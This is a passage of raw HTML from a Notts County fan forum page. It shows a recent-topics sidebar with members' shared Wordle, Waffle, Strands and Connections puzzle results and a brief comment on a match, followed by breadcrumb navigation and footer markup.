		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" title="Go to last post">
							<time datetime='2025-11-03T16:47:05Z' title='03/11/25 16:47' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:47</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14506-hidden-history-dentistry-under-the-nazis/" title="Go to last post">
							<time datetime='2025-11-04T10:39:35Z' title='04/11/25 10:39' data-short='18 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>18 hours ago</span><span class='ipsTime__short'>18 hr</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
								
<li data-ips-hook="row" class="ipsData__item  ">
	<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>The Stasi surveillance of East German football fans ( need Google translate)</span></a>
	
		<figure class="ipsData__icon">
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class="ipsData__main">
			<div class="ipsData__title">
				
				<h4 data-ips-hook="title">
					<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" data-ipshover data-ipshover-target="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/?&amp;preview=1" data-ipshover-timeout="1.5" >
						The Stasi surveillance of East German football fans ( need Google translate)
					</a>
				</h4>
				<div class="ipsData__category"><a href="https://prideofnottingham.co.uk/community/forum/21-domestic-world-football/">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #050d4e; --i-featured-text: #ffffff;"
>Domestic World Football</span>
</a></div>
				<div data-ips-hook="badges" class="ipsBadges">
				    
				</div>
				
			</div>
			<div class="ipsData__meta">
				


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
			</div>
			
		</div>
		<div class="ipsData__extra">
			<ul data-ips-hook="stats" class="ipsData__stats">
				
					<li  data-stattype="forums_comments" data-v="0" >
						<span class="ipsData__stats-icon" data-stat-value="0" aria-hidden="true" data-ipstooltip title="0  replies"></span>
						<span class="ipsData__stats-label">0  replies</span>
					</li>
				
					<li  data-stattype="num_views" >
						<span class="ipsData__stats-icon" data-stat-value="101" aria-hidden="true" data-ipstooltip title="101  views"></span>
						<span class="ipsData__stats-label">101  views</span>
					</li>
				
			</ul>
			<div class="ipsData__last ipsData__last--author" data-ips-hook="latestAuthorPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				<div class="ipsData__last-text">
					<div class="ipsData__last-primary">
						


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a>
					</div>
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" title="Go to last post">
							<time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
			<div class="ipsData__last" data-ips-hook="latestUserPhoto">
				
					


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

				
				<div class="ipsData__last-text">
					<div class="ipsData__last-secondary">
						<a href="https://prideofnottingham.co.uk/community/topic/14505-the-stasi-surveillance-of-east-german-football-fans-need-google-translate/" title="Go to last post">
							<time datetime='2025-11-03T16:32:10Z' title='03/11/25 16:32' data-short='1 day' class='ipsTime ipsTime--long'><span class='ipsTime__long'>Monday at 16:32</span><span class='ipsTime__short'>1 day</span></time>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
			<div id="ipsTabs_recentTopicsPosts1145017175_Posts_panel" class='ipsTabs__panel' role="tabpanel" aria-labelledby="ipsTabs_recentTopicsPosts1145017175_Posts" hidden>
				
					<i-data>
						<ol class='ipsData ipsData--table ipsData--top-downloads-month'>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234045' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Waffle word game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234045" title='View the topic Waffle word game'>Waffle word game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>#waffle1384 5/5<br><br>🟩🟩🟩🟩🟩<br>🟩⭐🟩⭐🟩<br>🟩🟩⭐🟩🟩<br>🟩⭐🟩⭐🟩<br>🟩🟩🟩🟩🟩<br><br>🔥 streak: 573<br>👑 #waffleroyalty<br>wafflegame.net<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/11581-waffle-word-game/?&amp;do=findComment&amp;comment=234045'><time datetime='2025-11-05T00:27:57Z' title='05/11/25 00:27' data-short='5 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 hours ago</span><span class='ipsTime__short'>5 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234044' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Wordle</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234044" title='View the topic Wordle'>Wordle</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Wordle 1,600 3/6<br><br>⬜🟨⬜🟨⬜<br>⬜🟨⬜🟨🟨<br>🟩🟩🟩🟩🟩<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/10681-wordle/?&amp;do=findComment&amp;comment=234044'><time datetime='2025-11-05T00:25:05Z' title='05/11/25 00:25' data-short='5 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 hours ago</span><span class='ipsTime__short'>5 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234043' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Match Discussion: League Two - Manchester United U21 (A)</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/634-piethagoram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Piethagoram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23bb62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EP%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Piethagoram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234043" title='View the topic Match Discussion: League Two - Manchester United U21 (A)'>Match Discussion: League Two - Manchester United U21 (A)</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>I didn't much like MP's post match presser. I think he wants to be confrontational with the DoF and the Technical Board.  Jarvis at least got some shots away. Griffiths not a ready made replacement for Roos. <br>Harrison Iwunze does look one for the future<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/634-piethagoram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/634-piethagoram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to Piethagoram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>Piethagoram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/14502-match-discussion-league-two-manchester-united-u21-a/?&amp;do=findComment&amp;comment=234043'><time datetime='2025-11-05T00:08:15Z' title='05/11/25 00:08' data-short='5 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 hours ago</span><span class='ipsTime__short'>5 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234042' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Strands word game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234042" title='View the topic Strands word game'>Strands word game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Strands #611<br>“F-I-L-M”<br>💡🔵💡🔵<br>🔵🔵🔵💡<br>🔵🔵🔵🟡<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to super_ram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>super_ram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/13806-strands-word-game/?&amp;do=findComment&amp;comment=234042'><time datetime='2025-11-04T23:01:54Z' title='04/11/25 23:01' data-short='6 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 hours ago</span><span class='ipsTime__short'>6 hr</span></time></a></p>
		</div>
	</div>
</li>
							
								
<li class='ipsData__item'>
	<a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234040' class="ipsLinkPanel" aria-hidden="true" tabindex="-1"><span>Connections game</span></a>
	
		<figure class='ipsData__icon'>
			


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/38-super_ram/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to super_ram's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2018_06/derby_logo.thumb.jpg.ccb2ad3cdcebd57bcc67de337c4b6573.jpg" alt="super_ram" loading="lazy">
	</a>

		</figure>
	
	<div class="ipsData__content">
		<div class='ipsData__main'>
			<div class='ipsData__title'>
				<h4><a href="https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234040" title='View the topic Connections game'>Connections game</a></h4>
				
			</div>
			<div class='ipsData__desc ipsRichText' data-controller='core.front.core.lightboxedImages'>Connections<br>Puzzle #877<br>🟨🟪🟨🟨<br>🟨🟪🟨🟨<br>🟨🟨🟨🟨<br>🟪🟪🟪🟪<br>🟩🟩🟩🟩<br>🟦🟦🟦🟦<br></div>
			<p class='ipsData__meta'>By 


<a href='https://prideofnottingham.co.uk/profile/38-super_ram/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/38-super_ram/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Farticles%252Fpreviews%252Fmatch-preview-tranmere-rovers-and-notts-county-gear-up-for-exciting-season-start-r3454%252F%253F%2526tab%253Dcomments' title="Go to super_ram's profile" class="ipsUsername" translate="no"><span style="color: #FF9933;"><strong>super_ram</strong></span></a> &middot; <a href='https://prideofnottingham.co.uk/community/topic/11786-connections-game/?&amp;do=findComment&amp;comment=234040'><time datetime='2025-11-04T22:38:35Z' title='04/11/25 22:38' data-short='7 hr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>7 hours ago</span><span class='ipsTime__short'>7 hr</span></time></a></p>
		</div>
	</div>
</li>
							
						</ol>
					</i-data>
				
			</div>
		
	</section>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/" itemprop="item">
						<span itemprop="name">Articles </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/articles/reports/" itemprop="item">
						<span itemprop="name">Match Reports </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Notts County 4 - 2 Port Vale</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 